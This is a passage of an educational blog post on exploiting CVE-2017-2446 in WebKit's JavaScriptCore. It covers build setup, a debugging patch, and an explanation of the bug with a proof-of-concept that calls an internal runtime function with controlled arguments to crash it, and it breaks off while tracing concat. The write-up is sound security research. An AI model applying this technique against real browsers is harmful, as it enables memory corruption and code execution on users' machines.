

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doar-e.github.io/blog/2018/07/14/cve-2017-2446-or-jscjsglobalobjectishavingabadtime/
body_size: 22325
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CVE-2017-2446 or JSC::JSGlobalObject::isHavingABadTime.</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="Axel '0vercl0k' Souchet">
    <link rel="stylesheet" href="../../../../../theme/css/bootstrap.min.css" type="text/css" />
    <style type="text/css">
      body {
        padding-top: 60px;
        padding-bottom: 40px;
      }
      .sidebar-nav {
        padding: 9px 0;
      }
      .tag-1 {
        font-size: 13pt;
      }
      .tag-2 {
        font-size: 10pt;
      }
      .tag-2 {
        font-size: 8pt;
      }
      .tag-4 {
        font-size: 6pt;
     }
    </style>
    <link href="../../../../../theme/css/bootstrap-responsive.min.css" rel="stylesheet" />
    <link href="../../../../../theme/css/font-awesome.css" rel="stylesheet" />
    <link href="../../../../../theme/css/pygments.css" rel="stylesheet" />

    <!--[if lt IE 9]>
      <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link href="../../../../../feeds/atom.xml" type="application/atom+xml" rel="alternate" title="Diary of a reverse-engineer ATOM Feed" />
    <link href="../../../../../feeds/rss.xml" type="application/atom+xml" rel="alternate" title="Diary of a reverse-engineer RSS Feed" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MRPDMQ259W'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-MRPDMQ259W');
</script>
  </head>

  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container-fluid">
          <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="../../../../../index.html">Diary of a reverse-engineer </a>
          <div class="nav-collapse">
            <ul class="nav">
              <ul class="nav">
                    <li><a href="../../../../../archives.html"><i class="icon-th-list"></i>Archives</a></li>
              </ul>

                <li >
                    <a href="../../../../../category/debugging.html">
                      <i class="icon-folder-open icon-large"></i>debugging
                    </a>
                </li>
                <li class="active">
                    <a href="../../../../../category/exploitation.html">
                      <i class="icon-folder-open icon-large"></i>exploitation
                    </a>
                </li>
                <li >
                    <a href="../../../../../category/misc.html">
                      <i class="icon-folder-open icon-large"></i>misc
                    </a>
                </li>
                <li >
                    <a href="../../../../../category/obfuscation.html">
                      <i class="icon-folder-open icon-large"></i>obfuscation
                    </a>
                </li>
                <li >
                    <a href="../../../../../category/reverse-engineering.html">
                      <i class="icon-folder-open icon-large"></i>reverse-engineering
                    </a>
                </li>

                <li><a href="../../../../../pages/about.html">About</a></li>
                <li><a href="../../../../../pages/presentations.html">Presentations</a></li>

            </ul>
          </div><!--/.nav-collapse -->
        </div>
      </div>
    </div>

    <div class="container-fluid">
      <div class="row">
        <div class="span9" id="content">
<section id="content">
        <article>
                <header>
                        <h1>
                                <a href=""
                                        rel="bookmark"
                                        title="Permalink to CVE-2017-2446 or JSC::JSGlobalObject::isHavingABadTime.">
                                        CVE-2017-2446 or JSC::JSGlobalObject::isHavingABadTime.
                                </a>
                        </h1>
                </header>
                <div class="entry-content">
                <div class="well">
<footer class="post-info">
<span class="label">Date</span>
<abbr class="published" title="2018-07-14T18:49:00-07:00">
        <i class="icon-calendar"></i>Sat 14 July 2018
</abbr>
<span class="label">By</span>
<a href="../../../../../author/yrp.html"><i class="icon-user"></i>yrp</a>
<span class="label">Category</span>
<a href="../../../../../category/exploitation.html"><i class="icon-folder-open"></i>exploitation</a>


<span class="label">Tags</span>
	<a href="../../../../../tag/javascriptcore.html"><i class="icon-tag"></i>JavascriptCore</a>
	<a href="../../../../../tag/jsc.html"><i class="icon-tag"></i>jsc</a>
	<a href="../../../../../tag/cve-2017-2446.html"><i class="icon-tag"></i>cve-2017-2446</a>
	<a href="../../../../../tag/exploitation.html"><i class="icon-tag"></i>exploitation</a>
</footer><!-- /.post-info -->                </div>
                <h1 id="introduction">Introduction</h1>
<p>This post will cover the development of an exploit for JavaScriptCore (JSC) from the perspective of someone with no background in browser exploitation.</p>
<p>Around the start of the year, I was pretty burnt out on CTF problems and was interested in writing an exploit for something more complicated and practical. I settled on writing a WebKit exploit for a few reasons:</p>
<ul>
<li>It is code that is broadly used in the real world</li>
<li>Browsers seemed like a cool target in an area I had little familiarity (both C++ and interpreter exploitation.)</li>
<li>WebKit is (supposedly) the softest of the major browser targets.</li>
<li>There were good existing resources on WebKit exploitation, namely <a href="http://phrack.org/papers/attacking_javascript_engines.html">saelo’s Phrack article</a>, as well as a variety of public console exploits.</li>
</ul>
<p>With this in mind, I got a recommendation for an interesting looking bug that has not previously been publicly exploited: <a href="https://twitter.com/natashenka">@natashenka</a>’s CVE-2017-2446 from the <a href="https://bugs.chromium.org/p/project-zero/issues/detail?id=1032">project zero bugtracker</a>. The bug report had a PoC which crashed in <code>memcpy()</code> with some partially controlled registers, which is always a promising start.</p>
<p>This post assumes you’ve read saelo’s Phrack article linked above, particularly the portions on NaN boxing and butterflies -- I can’t do a better job of explaining these concepts than the article. Additionally, you should be able to run a browser/JavaScript engine in a debugger -- we will target Linux for this post, but the concepts should translate to your preferred platform/debugger.</p>
<p>Finally, the goal of doing this initially and now writing it up was and is to learn as much as possible. There is clearly a lot more for me to learn in this area, so if you read something that is incorrect, inefficient, unstable, a bad idea, or just have some thoughts to share, I’d love to hear from you.</p>


<div class="toc"><span class="toctitle">Table of contents:</span><ul>
<li><a href="#introduction">Introduction</a><ul>
<li><a href="#target-setup-and-tooling">Target Setup and Tooling</a><ul>
<li><a href="#target-modifications">Target modifications</a></li>
<li><a href="#other-useful-jsc-features">Other useful jsc features</a></li>
<li><a href="#symbols">Symbols</a></li>
<li><a href="#dumping-object-layouts">Dumping Object Layouts</a></li>
</ul>
</li>
<li><a href="#bug">Bug</a></li>
<li><a href="#infoleak">Infoleak</a><ul>
<li><a href="#concat-in-more-detail">concat in more detail</a></li>
<li><a href="#jsobject-layouts">JSObject layouts</a></li>
<li><a href="#salvation-through-symbols">Salvation Through Symbols</a></li>
<li><a href="#diagrams">Diagrams</a></li>
<li><a href="#oob-memory-is-a-large-value">OOB memory is a large value</a></li>
<li><a href="#oob-memory-is-a-zero">OOB Memory is a zero</a></li>
<li><a href="#notes-on-fastmalloc">Notes on fastMalloc</a></li>
</ul>
</li>
<li><a href="#arbitrary-write">Arbitrary Write</a><ul>
<li><a href="#failure-nan-boxing">Failure: NaN boxing</a></li>
<li><a href="#failure-smashing-fastmalloc">Failure: Smashing fastMalloc</a></li>
</ul>
</li>
<li><a href="#control-flow">Control Flow</a><ul>
<li><a href="#intldatetimeformat-crash">Intl.DateTimeFormat Crash</a></li>
<li><a href="#exploit-planning">Exploit Planning</a></li>
<li><a href="#one_gadget">one_gadget</a></li>
<li><a href="#memory-layout-and-rop">Memory layout and ROP</a></li>
<li><a href="#reverse-gadgets">Reverse gadgets</a></li>
</ul>
</li>
<li><a href="#putting-it-all-together">Putting it all together</a></li>
<li><a href="#conclusion">Conclusion</a></li>
</ul>
</li>
</ul>
</div>
<h2 id="target-setup-and-tooling">Target Setup and Tooling</h2>
<p>First, we need a vulnerable version of WebKit. <a href="https://github.com/WebKit/webkit/tree/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore"><code>e72e58665d57523f6792ad3479613935ecf9a5e0</code></a> is the hash of the last vulnerable version (the fix is in <a href="https://github.com/WebKit/webkit/commit/f7303f96833aa65a9eec5643dba39cede8d01144"><code>f7303f96833aa65a9eec5643dba39cede8d01144</code></a>) so we check out and build off this.</p>
<p>To stay in more familiar territory, I decided to only target the <code>jsc</code> binary, not WebKit browser as a whole. <code>jsc</code> is a thin command line wrapper around <code>libJavaScriptCore</code>, the library WebKit uses for its JavaScript engine. This means any exploit for <code>jsc</code>, with some modification, should also work in WebKit. I’m not sure if this was a good idea in retrospect -- it had the benefit of resulting in a stable heap as well as reducing the amount of code I had to read and understand, but had fewer codepaths and objects available for the exploit.</p>
<p>I decided to target WebKit on Linux instead of macOS mainly due to debugger familiarity (gdb + <a href="https://github.com/hugsy/gef">gef</a>). For code browsing, I ended up using <code>vim</code> and <code>rtags</code>, which was… okay. If you have suggestions for C++ code auditing, I’d like to hear them.</p>
<h3 id="target-modifications">Target modifications</h3>
<p>I found that I frequently wanted to breakpoint in my scripts to examine the interpreter state. After screwing around with this for a while I eventually just added a <code>dbg()</code> function to <code>jsc</code>. This would allow me to write code like:</p>
<div class="highlight"><pre><span></span><code><span class="nx">dbg</span><span class="p">();</span><span class="w"> </span><span class="c1">// examine the memory layout</span>
<span class="nx">foo</span><span class="p">();</span><span class="w"> </span><span class="c1">// do something</span>
<span class="nx">dbg</span><span class="p">();</span><span class="w"> </span><span class="c1">//see how things have changed</span>
</code></pre></div>


<p>The patch to add <code>dbg()</code> to <code>jsc</code> is pretty straightforward.</p>
<div class="highlight"><pre><span></span><code><span class="gh">diff --git diff --git a/Source/JavaScriptCore/jsc.cpp b/Source/JavaScriptCore/jsc.cpp</span>
<span class="gh">index bda9a09d0d2..d359518b9b6 100644</span>
<span class="gd">--- a/Source/JavaScriptCore/jsc.cpp</span>
<span class="gi">+++ b/Source/JavaScriptCore/jsc.cpp</span>
<span class="gu">@@ -994,6 +994,7 @@ static EncodedJSValue JSC_HOST_CALL functionSetHiddenValue(ExecState*);</span>
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionPrintStdOut(ExecState*);
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionPrintStdErr(ExecState*);
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionDebug(ExecState*);
<span class="gi">+static EncodedJSValue JSC_HOST_CALL functionDbg(ExecState*);</span>
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState*);
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionDescribeArray(ExecState*);
<span class="w"> </span>static EncodedJSValue JSC_HOST_CALL functionSleepSeconds(ExecState*);
<span class="gu">@@ -1218,6 +1219,7 @@ protected:</span>

<span class="w"> </span>        addFunction(vm, &quot;debug&quot;, functionDebug, 1);
<span class="w"> </span>        addFunction(vm, &quot;describe&quot;, functionDescribe, 1);
<span class="gi">+        addFunction(vm, &quot;dbg&quot;, functionDbg, 0);</span>
<span class="w"> </span>        addFunction(vm, &quot;describeArray&quot;, functionDescribeArray, 1);
<span class="w"> </span>        addFunction(vm, &quot;print&quot;, functionPrintStdOut, 1);
<span class="w"> </span>        addFunction(vm, &quot;printErr&quot;, functionPrintStdErr, 1);
<span class="gu">@@ -1752,6 +1754,13 @@ EncodedJSValue JSC_HOST_CALL functionDebug(ExecState* exec)</span>
<span class="w"> </span>    return JSValue::encode(jsUndefined());
<span class="w"> </span>}

<span class="gi">+EncodedJSValue JSC_HOST_CALL functionDbg(ExecState* exec)</span>
<span class="gi">+{</span>
<span class="gi">+       asm(&quot;int3;&quot;);</span>
<span class="gi">+</span>
<span class="gi">+       return JSValue::encode(jsUndefined());</span>
<span class="gi">+}</span>
<span class="gi">+</span>
<span class="w"> </span>EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState* exec)
<span class="w"> </span>{
<span class="w"> </span>    if (exec-&gt;argumentCount() &lt; 1)
</code></pre></div>


<h3 id="other-useful-jsc-features">Other useful <code>jsc</code> features</h3>
<p>Two helpful functions added to the interpreter by <code>jsc</code> are <code>describe()</code> and <code>describeArray()</code>. As these functions would not be present in an actual target interpreter, they are not fair game for use in an exploit, however are very useful when debugging:</p>
<div class="highlight"><pre><span></span><code>&gt;&gt;&gt; a = [0x41, 0x42];
65,66
&gt;&gt;&gt; describe(a);
Object: 0x7fc5663b01f0 with butterfly 0x7fc5663caec8 (0x7fc5663eac20:[Array, {}, ArrayWithInt32, Proto:0x7fc5663e4140, Leaf]), ID: 88
&gt;&gt;&gt; describeArray(a);
&lt;Butterfly: 0x7fc5663caec8; public length: 2; vector length: 3&gt;
</code></pre></div>


<h3 id="symbols">Symbols</h3>
<p>Release builds of WebKit don’t have asserts enabled, but they also don’t have symbols. Since we want symbols, we will build with <code>CFLAGS=-g CXXFLAGS=-g Scripts/Tools/build-webkit --jsc-only</code></p>
<p>The symbol information can take quite some time to parse by the debugger. We can reduce the load time of the debugger significantly by running <code>gdb-add-index</code> on both <code>jsc</code> and <code>libJavaScriptCore.so</code>.</p>
<h3 id="dumping-object-layouts">Dumping Object Layouts</h3>
<p>WebKit ships with a script for macOS to dump the object layout of various classes, for example, here is <code>JSC::JSString</code>:</p>
<div class="highlight"><pre><span></span><code>x@webkit:~/WebKit/Tools/Scripts$ ./dump-class-layout JSC JSString
Found 1 types matching &quot;JSString&quot; in &quot;/home/x/WebKit/WebKitBuild/Release/lib/libJavaScriptCore.so&quot;
  +0 { 24} JSString
  +0 {  8}     JSC::JSCell
  +0 {  1}         JSC::HeapCell
  +0 &lt;  4&gt;         JSC::StructureID m_structureID;
  +4 &lt;  1&gt;         JSC::IndexingType m_indexingTypeAndMisc;
  +5 &lt;  1&gt;         JSC::JSType m_type;
  +6 &lt;  1&gt;         JSC::TypeInfo::InlineTypeFlags m_flags;
  +7 &lt;  1&gt;         JSC::CellState m_cellState;
  +8 &lt;  4&gt;     unsigned int m_flags;
 +12 &lt;  4&gt;     unsigned int m_length;
 +16 &lt;  8&gt;     WTF::String m_value;
 +16 &lt;  8&gt;         WTF::RefPtr&lt;WTF::StringImpl&gt; m_impl;
 +16 &lt;  8&gt;             WTF::StringImpl * m_ptr;
Total byte size: 24
Total pad bytes: 0
</code></pre></div>


<p>This script required minor modifications to run on linux, but it was quite useful later on.</p>
<h2 id="bug">Bug</h2>
<p>With our target built and tooling set up, let’s dig into the bug a bit. JavaScript (apparently) has a feature to get the caller of a function:</p>
<div class="highlight"><pre><span></span><code><span class="kd">var</span><span class="w"> </span><span class="nx">q</span><span class="p">;</span>

<span class="kd">function</span><span class="w"> </span><span class="nx">f</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="nx">q</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">f</span><span class="p">.</span><span class="nx">caller</span><span class="p">;</span>
<span class="p">}</span>

<span class="kd">function</span><span class="w"> </span><span class="nx">g</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="nx">f</span><span class="p">();</span>
<span class="p">}</span>

<span class="nx">g</span><span class="p">();</span><span class="w"> </span><span class="c1">// ‘q’ is now equal to ‘g’</span>
</code></pre></div>


<p>This behavior is disabled under certain conditions, notably if the JavaScript code is running in strict mode. The specific bug here is that if you called from a strict function to a non-strict function, JSC would allow you to get a reference to the strict function. From the PoC provided you can see how this is a problem:</p>
<div class="highlight"><pre><span></span><code><span class="kd">var</span><span class="w"> </span><span class="nx">q</span><span class="p">;</span>
<span class="c1">// this is a non-strict chunk of code, so getting the caller is allowed</span>
<span class="kd">function</span><span class="w"> </span><span class="nx">g</span><span class="p">(){</span>
<span class="w">    </span><span class="nx">q</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">g</span><span class="p">.</span><span class="nx">caller</span><span class="p">;</span>
<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mf">7</span><span class="p">;</span>
<span class="p">}</span>

<span class="kd">var</span><span class="w"> </span><span class="nx">a</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="mf">1</span><span class="p">,</span><span class="w"> </span><span class="mf">2</span><span class="p">,</span><span class="w"> </span><span class="mf">3</span><span class="p">];</span>
<span class="nx">a</span><span class="p">.</span><span class="nx">length</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mf">4</span><span class="p">;</span>
<span class="c1">// when anything, including the runtime, accesses a[3], g will be called</span>
<span class="nb">Object</span><span class="p">.</span><span class="nx">defineProperty</span><span class="p">(</span><span class="nb">Array</span><span class="p">.</span><span class="nx">prototype</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;3&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">{</span><span class="nx">get</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="nx">g</span><span class="p">});</span>
<span class="c1">// trigger the runtime access of a[3]</span>
<span class="p">[</span><span class="mf">4</span><span class="p">,</span><span class="w"> </span><span class="mf">5</span><span class="p">,</span><span class="w"> </span><span class="mf">6</span><span class="p">].</span><span class="nx">concat</span><span class="p">(</span><span class="nx">a</span><span class="p">);</span>
<span class="c1">// q now is a reference to an internal runtime function</span>
<span class="nx">q</span><span class="p">(</span><span class="mh">0x77777777</span><span class="p">,</span><span class="w"> </span><span class="mh">0x77777777</span><span class="p">,</span><span class="w"> </span><span class="mf">0</span><span class="p">);</span><span class="w"> </span><span class="c1">// crash</span>
</code></pre></div>


<p>In this case, the <code>concat</code> code is in <a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore/builtins/ArrayPrototype.js#L713"><code>Source/JavaScriptCore/builtins/ArrayPrototype.js</code></a> and is marked as ‘use strict’.</p>
<p>This behavior is not always exploitable: we need a JS runtime function ‘a’ which performs sanitization on arguments, then calls another runtime function ‘b’ which can be coerced into executing user supplied JavaScript to get a function reference to ‘b’. This will allow you to do <code>b(0x41, 0x42)</code>, skipping the sanitization on your inputs which ‘a’ would normally perform.</p>
<p>The JSC runtime is a combination of JavaScript and C++ which kind of looks like this:</p>
<div class="highlight"><pre><span></span><code>+-------------+
| User Code   | &lt;- user-provided code
+-------------+
| JS Runtime  | &lt;- JS that ships with the browser as part of the runtime
+-------------+
| Cpp Runtime | &lt;- C++ that implements the rest of the runtime
+-------------+
</code></pre></div>


<p>The <code>Array.concat</code> above is a good example of this pattern: when <code>concat()</code> is called it first goes into <code>ArrayPrototype.js</code> to perform sanitization on the argument, then calls into one of the concat implementations. The fastpath implementations are generally written in C++, while the slowpaths are either pure JS, or a different C++ implementation.</p>
<p>What makes this bug useful is the reference to the function we get (‘q’ in the above snippet) is <em>after</em> the input sanitization performed by the JavaScript layer, meaning we have a direct reference to the native function.</p>
<p>The provided PoC is an especially powerful example of this, however there are others -- some useful, some worthless. In terms of a general plan, we’ll need to use this bug to create an infoleak to defeat ASLR, then figure out a way to use it to hijack control flow and get a shell out of it.</p>
<h2 id="infoleak">Infoleak</h2>
<p>Defeating ASLR is the first order of business. To do this, we need to understand the reference we have in the <code>concat</code> code.</p>
<h3 id="concat-in-more-detail"><code>concat</code> in more detail</h3>
<p>Tracing the codepath from our <code>concat</code> call, we start in <a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore/builtins/ArrayPrototype.js#L713"><code>Source/JavaScriptCore/builtins/ArrayPrototype.js</code></a>:</p>
<div class="highlight"><pre><span></span><code><span class="kd">function</span><span class="w"> </span><span class="nx">concat</span><span class="p">(</span><span class="nx">first</span><span class="p">)</span>
<span class="p">{</span>
<span class="w">    </span><span class="s2">&quot;use strict&quot;</span><span class="p">;</span>

<span class="w">    </span><span class="c1">// [1] perform some input validation</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="err">@</span><span class="nx">argumentCount</span><span class="p">()</span><span class="w"> </span><span class="o">===</span><span class="w"> </span><span class="mf">1</span>
<span class="w">        </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="err">@</span><span class="nx">isJSArray</span><span class="p">(</span><span class="k">this</span><span class="p">)</span>
<span class="w">        </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="k">this</span><span class="p">.</span><span class="err">@</span><span class="nx">isConcatSpreadableSymbol</span><span class="w"> </span><span class="o">===</span><span class="w"> </span><span class="err">@</span><span class="kc">undefined</span>
<span class="w">        </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="err">@</span><span class="nx">isObject</span><span class="p">(</span><span class="nx">first</span><span class="p">)</span><span class="w"> </span><span class="o">||</span><span class="w"> </span><span class="nx">first</span><span class="p">.</span><span class="err">@</span><span class="nx">isConcatSpreadableSymbol</span><span class="w"> </span><span class="o">===</span><span class="w"> </span><span class="err">@</span><span class="kc">undefined</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>

<span class="w">        </span><span class="kd">let</span><span class="w"> </span><span class="nx">result</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="err">@</span><span class="nx">concatMemcpy</span><span class="p">(</span><span class="k">this</span><span class="p">,</span><span class="w"> </span><span class="nx">first</span><span class="p">);</span><span class="w"> </span><span class="c1">// [2] call the fastpath</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">result</span><span class="w"> </span><span class="o">!==</span><span class="w"> </span><span class="kc">null</span><span class="p">)</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="nx">result</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="c1">// … snip ...</span>
</code></pre></div>


<p>In this code snippet the <code>@</code> is the interpreter glue which tells the JavaScript engine to look in the C++ bindings for the specified symbol. These functions are only callable via the JavaScript runtime which ships with Webkit, not user code. If you follow this through some indirection, you will find <code>@concatMemcpy</code> corresponds to <code>arrayProtoPrivateFuncAppendMemcpy</code> in  <a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore/runtime/ArrayPrototype.cpp#L1309"><code>Source/JavaScriptCore/runtime/ArrayPrototype.cpp</code></a>:</p>
<div class="highlight"><pre><span></span><code><span class="n">EncodedJSValue</span><span class="w"> </span><span class="n">JSC_HOST_CALL</span><span class="w"> </span><span class="n">arrayProtoPrivateFuncAppendMemcpy</span><span class="p">(</span><span class="n">ExecState</span><span class="o">*</span><span class="w"> </span><span class="n">exec</span><span class="p">)</span>
<span class="p">{</span>
<span class="w">    </span><span class="n">ASSERT</span><span class="p">(</span><span class="n">exec</span><span class="o">-&gt;</span><span class="n">argumentCount</span><span class="p">()</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="mi">3</span><span class="p">);</span>

<span class="w">    </span><span class="n">VM</span><span class="o">&amp;</span><span class="w"> </span><span class="n">vm</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">exec</span><span class="o">-&gt;</span><span class="n">vm</span><span class="p">();</span>
<span class="w">    </span><span class="n">JSArray</span><span class="o">*</span><span class="w"> </span><span class="n">resultArray</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">jsCast</span><span class="o">&lt;</span><span class="n">JSArray</span><span class="o">*&gt;</span><span class="p">(</span><span class="n">exec</span><span class="o">-&gt;</span><span class="n">uncheckedArgument</span><span class="p">(</span><span class="mi">0</span><span class="p">));</span>
<span class="w">    </span><span class="n">JSArray</span><span class="o">*</span><span class="w"> </span><span class="n">otherArray</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">jsCast</span><span class="o">&lt;</span><span class="n">JSArray</span><span class="o">*&gt;</span><span class="p">(</span><span class="n">exec</span><span class="o">-&gt;</span><span class="n">uncheckedArgument</span><span class="p">(</span><span class="mi">1</span><span class="p">));</span>
<span class="w">    </span><span class="n">JSValue</span><span class="w"> </span><span class="n">startValue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">exec</span><span class="o">-&gt;</span><span class="n">uncheckedArgument</span><span class="p">(</span><span class="mi">2</span><span class="p">);</span>
<span class="w">    </span><span class="n">ASSERT</span><span class="p">(</span><span class="n">startValue</span><span class="p">.</span><span class="n">isAnyInt</span><span class="p">()</span><span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="n">startValue</span><span class="p">.</span><span class="n">asAnyInt</span><span class="p">()</span><span class="w"> </span><span class="o">&gt;=</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="n">startValue</span><span class="p">.</span><span class="n">asAnyInt</span><span class="p">()</span><span class="w"> </span><span class="o">&lt;=</span><span class="w"> </span><span class="n">std</span><span class="o">::</span><span class="n">numeric_limits</span><span class="o">&lt;</span><span class="kt">unsigned</span><span class="o">&gt;::</span><span class="n">max</span><span class="p">());</span>
<span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="n">startIndex</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">static_cast</span><span class="o">&lt;</span><span class="kt">unsigned</span><span class="o">&gt;</span><span class="p">(</span><span class="n">startValue</span><span class="p">.</span><span class="n">asAnyInt</span><span class="p">());</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="n">resultArray</span><span class="o">-&gt;</span><span class="n">appendMemcpy</span><span class="p">(</span><span class="n">exec</span><span class="p">,</span><span class="w"> </span><span class="n">vm</span><span class="p">,</span><span class="w"> </span><span class="n">startIndex</span><span class="p">,</span><span class="w"> </span><span class="n">otherArray</span><span class="p">))</span><span class="w"> </span><span class="c1">// [3] fastpath...</span>
<span class="w">    </span><span class="c1">// … snip ...</span>
<span class="p">}</span>
</code></pre></div>


<p>Which finally calls into <code>appendMemcpy</code> in <a href="https://github.com/WebKit/webkit/blob/e72e58665d57523f6792ad3479613935ecf9a5e0/Source/JavaScriptCore/runtime/JSArray.cpp#L474"><code>JSArray.cpp</code></a>:</p>
<div class="highlight"><pre><span></span><code><span class="kt">bool</span><span class="w"> </span><span class="nf">JSArray::appendMemcpy</span><span class="p">(</span><span class="n">ExecState</span><span class="o">*</span><span class="w"> </span><span class="n">exec</span><span class="p">,</span><span class="w"> </span><span class="n">VM</span><span class="o">&amp;</span><span class="w"> </span><span class="n">vm</span><span class="p">,</span><span class="w"> </span><span class="kt">unsigned</span><span class="w"> </span><span class="n">startIndex</span><span class="p">,</span><span class="w"> </span><span class="n">JSC</span><span class="o">::</span><span class="n">JSArray</span><span class="o">*</span><span class="w"> </span><span class="n">otherArray</span><span class="p">)</span>
<span class="p">{</span>
<span class="w">    </span><span class="c1">// … snip ...</span>

<span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="n">otherLength</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">otherArray</span><span class="o">-&gt;</span><span class="n">length</span><span class="p">();</span>
<span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="n">newLength</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">startIndex</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="n">otherLength</span><span class="p">;</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">newLength</span><span class="w"> </span><span class="o">&gt;=</span><span class="w"> </span><span class="n">MIN_SPARSE_ARRAY_INDEX</span><span class="p">)</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="nb">false</span><span class="p">;</span>

